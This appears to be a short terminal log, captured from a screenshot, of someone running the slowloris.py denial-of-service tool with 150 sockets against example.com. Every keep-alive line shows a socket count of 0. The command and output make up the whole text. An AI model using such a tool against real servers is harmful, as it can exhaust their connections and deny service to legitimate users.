 (root DESKTOP-S6PS8QN)-[/home/venom3y67/slowloris]
# python3 slowloris.py -s 150
[16-01-2022 16:52:02] Attacking http://example.com with 150 sockets.
[16-01-2022 16:52:02] Creating sockets...
[16-01-2022 16:52:02] Sending keep-alive headers... Socket count: 0
[16-01-2022 16:52:17] Sending keep-alive headers... Socket count: 0
[16-01-2022 16:52:32] Sending keep-alive headers... Socket count: 0
[16-01-2022 16:52:47] Sending keep-alive headers... Socket count: 0
[16-01-2022 16:53:02] Sending keep-alive headers... Socket count: 0
[16-01-2022 16:53:17] Sending keep-alive headers... Socket count: 0
[16-01-2022 16:53:32] Sending keep-alive headers... Socket count: 0
[16-01-2022 16:53:47] Sending keep-alive headers... Socket count: 0
[16-01-2022 16:54:02] Sending keep-alive headers... Socket count: 0
[16-01-2022 16:54:17] Sending keep-alive headers... Socket count: 0